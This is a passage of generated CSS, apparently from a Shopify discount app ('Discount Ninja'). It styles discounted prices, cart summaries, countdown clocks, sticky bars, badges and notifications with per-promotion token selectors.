.limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}

/*{%- comment -%} Border settings {%- endcomment -%}*/
.limoniapps-discountninja-borderstyle-1{border-style: solid; border-radius: 0px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-2{border-style: solid; border-radius: 5px;border-color:rgb(0,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-3{border-style: dashed; border-radius: 5px;border-color:rgb(255,0,0);border-width:2px;} .limoniapps-discountninja-borderstyle-4{border-style: double; border-radius: 5px;border-color:rgb(0,255,0);border-width:2px;} .limoniapps-discountninja-borderstyle-5{border-style: dotted; border-radius: 0px;border-color:rgb(0,0,255);border-width:2px;}


/*{%- comment -%} Countdown digit {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style2 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style3 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 3px;border-color:rgb(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style4 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgb(65, 75, 220);color:rgba(255,255,255);border-style: none; border-radius: 3px;border-color:rgba(255,255,255);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}.limoniapps-discountninja-countdownclock-container.style5 .limoniapps-discountninja-countdownclock-digit{text-align: center;display:inline-block;padding-left:8px;padding-right:8px;padding-bottom:2px;padding-top:2px;margin-left:2px;margin-right:2px;margin-bottom:2px;margin-top:2px;background-color:rgba(0,0,0,0.8);color:rgb(255,255,255);border-style: none; border-radius: 3px;border-color:rgb(0,0,0);border-width:1px;font-size:1em;min-width:22px;line-height:26px;}
/*{%- comment -%} Countdown container {%- endcomment -%}*/
.limoniapps-discountninja-countdownclock-container.style1{text-align: center;display:inline-block;padding-left:10px;padding-right:10px;padding-bottom:2px;padding-top:2px;margin-left:5px;margin-right:5px;margin-bottom:5px;margin-top:5px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: none; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:22px;}.limoniapps-discountninja-countdownclock-container.style2{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style3{text-align: center;display:inline-block;}.limoniapps-discountninja-countdownclock-container.style4{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 0px;border-color:rgb(65, 75, 220);border-width:2px;font-size:0.75em;min-width:18px;line-height:38px;}.limoniapps-discountninja-countdownclock-container.style5{text-align: center;display:inline-block;padding-left:15px;padding-right:15px;padding-bottom:10px;padding-top:10px;margin-left:5px;margin-right:5px;margin-bottom:2px;margin-top:2px;background-color:rgba(255,255,255,0.8);color:rgb(0,0,0);border-style: dashed; border-radius: 20px;border-color:rgb(50,50,50);border-width:1px;font-size:0.75em;min-width:18px;line-height:38px;}
/*! Discount Ninja Blur prices start */
body.limoniapps-discountninja-block-stop .money, body.limoniapps-discountninja-block-stop .money:not(.limoniapps-discountninja-block-stop) { -webkit-animation: unset; -moz-animation: unset; -o-animation: unset; animation: unset; color: unset; }
/*! Discount Ninja Blur prices end */
/*{%- comment -%} Sticky bar - A70WY {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='A70WY']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='A70WY'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - QQFMT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='QQFMT']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='QQFMT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - QQFMT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='QQFMT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='QQFMT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VRR1O {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VRR1O']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VRR1O'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VRR1O {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VRR1O'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VRR1O'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - NK1HW {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='NK1HW']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='NK1HW'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 5HLRJ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='5HLRJ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='5HLRJ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - VFDHB {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='VFDHB']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='VFDHB'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - VFDHB {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='VFDHB'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='VFDHB'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 5HSDN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='5HSDN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='5HSDN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - Y21UP {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='Y21UP']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='Y21UP'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - BFPTQ {%- endcomment -%}*/
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='BFPTQ']{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(246, 219, 248);background-image:linear-gradient(180deg, rgb(246, 219, 248), rgb(198, 29, 208));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='BFPTQ'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-close{color:rgb(246, 219, 248);font-size:0px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-minimize svg{fill:rgb(246, 219, 248);width:24px;height:24px;}
.limoniapps-notification[data-token='BFPTQ'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='BFPTQ']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - BFPTQ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='BFPTQ']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='BFPTQ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - BFPTQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='BFPTQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='BFPTQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 0DBE2 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='0DBE2'] .limoniapps-image{}
